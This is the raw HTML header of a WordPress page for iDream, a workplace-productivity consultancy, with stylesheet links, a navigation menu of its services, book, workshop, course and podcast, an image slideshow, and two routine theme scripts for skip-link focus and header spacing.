<style type="text/css" id="wp-custom-css" media="all">.site-footer .site-info{display:none!important}</style> 
<link rel='stylesheet' id='forminator-module-css-1365-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css5b3e7062dd11876e13f3253a408aa55027d3fbaa7a4f65577048dc7807f45.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-icons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css612a78914c91b9e7a71caaecab5c662aee8311b0c42c2e0c0d1404dec8d51.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-utilities-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2c6181e78e1b1eb8852ca65d534871058bc6612d51be1a6e371c73ab85227.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-grid-default-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssb91aad1a74a57b637b5e29213d881901ee80a1a715da8ea55511bea105564.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-forms-default-base-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css2236b1f115af50b8b4464e6ee680a74c968991a3746378ac29f4a49c6b769.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='buttons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css4aa0e99e7e89c71200d51e0c58721064aabc3d7745063754ade6f62e4d5db.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='forminator-font-roboto-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css214b056a1c9f0454f5aff163395f71958c57034327bb0bf502b3e85fd456c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_icons-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_global-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_info-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle_popup-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='hustle-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css' type='text/css' media='all' /> 
</head>
<body id="colibri" class="wp-singular page-template-default page page-id-1366 wp-theme-colibri-wp sp-easy-accordion-enabled"> <div class="site" id="page-top"> 
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
var t, e = location.hash.substring(1);
/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
}, !1);
</script>
<a class="skip-link screen-reader-text" href="#content"> Skip to content </a> <div data-colibri-id="1424-h1" class="page-header style-31 style-local-1424-h1 position-relative"> <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-1424-h2-outer"> <div id="navigation" data-colibri-component="navigation" data-colibri-id="1424-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-1424-h2"> <div class="h-section-grid-container h-section-fluid-container"> <div data-nav-normal=""> <div data-colibri-id="1424-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-1424-h3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-1424-h4-outer"> <div data-colibri-id="1424-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-1424-h4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-1424-h5-outer h-hide-sm"> <div data-colibri-id="1424-h5" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-1424-h5 h-hide-sm position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="1424-h6" class="style-37 style-local-1424-h6 position-relative h-element"> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-1424-h7-outer"> <div data-colibri-id="1424-h7" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-1424-h7 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h8" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-1424-h8 position-relative h-element"> <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-menu-1" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li id="menu-item-5858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li id="menu-item-5546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li id="menu-item-9233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li id="menu-item-2731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> <div data-colibri-id="1424-h9" class="h-mobile-menu h-global-transition-disable style-40 style-local-1424-h9 position-relative h-element"> <a data-click-outside="true" data-target="#offcanvas-wrapper-1424-h9" data-target-id="offcanvas-wrapper-1424-h9" data-offcanvas-overlay-id="offcanvas-overlay-1424-h9" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button"> <div class="icon-container h-hamburger-icon"> <div class="h-icon-svg" style="width: 100%; height: 100%;"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833"> <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path> </svg> </div> </div> </a> <div id="offcanvas-wrapper-1424-h9" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-1424-h9-offscreen"> <div data-colibri-id="1424-h10" class="d-flex flex-column h-offscreen-panel style-41 style-local-1424-h10 position-relative h-element"> <div class="offscreen-header h-ui-empty-state-container"> <div data-colibri-id="1424-h12" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-1424-h12 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-1424-h13-outer"> <div data-colibri-id="1424-h13" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-1424-h13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1424-h14" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-1424-h14 position-relative h-element"> <a rel="home" href="https://www.idream.in/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-44-text style-local-1424-h14-text">iDream-Making Work Easy: Since 2003</span></a> </div> </div> </div> </div> </div> </div> </div> <div class="offscreen-content"> <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1424-h11" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-1424-h11 position-relative h-element"> <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-menu-2" class="colibri-menu none"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1656"><a href="https://www.idream.in/">Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.idream.in/services/">Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.idream.in/team/">Team</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5858"><a href="https://www.idream.in/easywork/">Making Work Easy<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://www.idream.in/easywork/">What is it all about</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a target="_blank" href="https://easywork.space/">The Book</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The 10 tools (Work Made Easier)</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.idream.in/easyworkworkshop/">The Easy Work Workshop</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a>Resources<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10134"><a target="_blank" href="https://www.blend.world/courses/work-made-easier/">The Work Made Easier online course</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.idream.in/vibe/">The VIBE Score</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7085"><a href="https://www.idream.in/hybrid-workplace-strategies-productivity-collaboration/">The FAQs of Workplace Transformation</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2731"><a target="_blank" href="https://www.youtube.com/playlist?list=PLa1Wkm3SmM7UGlvVtjOUYxgrIh3_P-3QR">Videos</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.idream.in/podcast/">Podcast</a></li> </ul> </li> </ul></div></div> </div> </div> <div class="offscreen-footer h-ui-empty-state-container"> <div data-colibri-id="1424-h15" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-1424-h15 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-1424-h16-outer"> <div data-colibri-id="1424-h16" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-1424-h16 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> <div id="offcanvas-overlay-1424-h9" class="offscreen-overlay style-40-offscreenOverlay style-local-1424-h9-offscreenOverlay"></div> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-none style-2221-outer style-local-1424-h17-outer"> <div data-colibri-id="1424-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2221 style-local-1424-h17 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto"> </div> </div> </div> </div> </div> </div> <div data-nav-sticky="" style="display: none;"></div> </div> </div> </div> <div data-colibri-id="1424-h24" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-1424-h24 position-relative"> <div class="background-wrapper"> <div class="background-layer background-layer-media-container-lg"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="desktop"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container-md"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="tablet"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> <div class="background-layer background-layer-media-container"> <div data-slide-duration="3600" data-slide-speed="500" data-colibri-component="slideshow" class="background-layer colibri-slideshow" model-id="1424-h24" media="mobile"> <div class="slideshow-image lazyload" style="background-image:inherit; visibility: visible; z-index: 3; opacity: 0; transition: opacity 500ms calc(3.1s);" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> </div> <div class="h-separator" style="height: 100px; bottom: calc(0px);"> <svg style="fill:#FFF;transform:rotateX(180deg);" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <g opacity="0.33"> <path d="M385.42,52.92c-11.63,4.22-23.18,9-34.52,14.38-103.18,49-91.83-33.55-148.36-.49,50.13,17.35,121.87,64.84,270.46.49,11-4.7,64.52-25.43,118-41.8-4-.52-8.45-.95-13.41-1.28C507.83,41.64,455.4,71.84,385.42,52.92Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M0,59.7S48.08,103,116.06,83.43C54.25,76.6,0,39.8,0,39.8Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M916.4,48.1c-55.76,5.45-76.83,2-111.28-7.81-3.09,1.4-6.07,2.81-9,4.22,13.93,8.57,25.54,16.74,33.15,22.39,13,9.8,43,25.4,75.8,22.1S1000,59.7,1000,59.7V36.5s-6.87-4.5-21.48-9.06C966,36.56,946.56,45.15,916.4,48.1Z" transform="translate(0 0)" style="isolation:isolate"></path> </g> <g opacity="0.66"> <path d="M771.65,30.49,766.1,28.9c-55-15.81-99.84-18-138.66-13.76a368.79,368.79,0,0,0-49.81,9.08c5,.33,9.44.76,13.41,1.28a89.13,89.13,0,0,1,13.86,2.7C656.8,44.1,688.5,67.3,734,67.3c19.82,0,38-11.12,62.15-22.79,2.9-1.41,5.88-2.82,9-4.22C795.39,37.52,784.59,34.23,771.65,30.49Z" transform="translate(0 0)"></path> <path d="M371,48.4C242,1.8,242,5.4,184.8,20.6,128,35.8,132.3,44.9,89.9,52.5,28.6,63.7,0,0,0,0V39.8S54.25,76.6,116.06,83.43c28.46,3.15,58.53-.05,85.64-16.13l.84-.49c56.53-33.06,45.18,49.44,148.36.49,11.34-5.38,22.89-10.16,34.52-14.38Q378.34,51,371,48.4Z" transform="translate(0 0)"></path> <path d="M978.52,27.44C993.13,32,1000,36.5,1000,36.5V0S996.54,14.27,978.52,27.44Z" transform="translate(0 0)"></path> </g> <path d="M0,0S28.6,63.7,89.9,52.5c42.4-7.6,38.1-16.7,94.9-31.9C242,5.4,242,1.8,371,48.4q7.33,2.61,14.42,4.52c70,18.92,122.41-11.28,192.21-28.7a368.79,368.79,0,0,1,49.81-9.08c38.82-4.21,83.68-2.05,138.66,13.76l5.55,1.59c12.94,3.74,23.74,7,33.47,9.8,34.45,9.83,55.52,13.26,111.28,7.81,30.16-3,49.63-11.54,62.12-20.66C996.54,14.27,1000,0,1000,0Z" transform="translate(0 0)"></path> </svg> </div> <div class="h-section-grid-container h-navigation-padding h-section-boxed-container"> <div data-colibri-id="1424-h25" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-2222 style-local-1424-h25 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-2223-outer style-local-1424-h26-outer"> <div data-colibri-id="1424-h26" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2223 style-local-1424-h26 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> 
<script type='text/javascript'>
(function () {
function setHeaderTopSpacing() {
// forEach polyfill
if(!NodeList.prototype.forEach){
NodeList.prototype.forEach = function (callback) {
for(var i=0;i<this.length;i++){
callback.call(this,this.item(i));
}
}
}
// '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
if (navigation) {
var els = document
.querySelectorAll('.h-navigation-padding');
if (els.length) {
els.forEach(function (item) {
item.style.paddingTop = navigation.offsetHeight + "px";
});
}
}
}
setHeaderTopSpacing();
})();
</script>
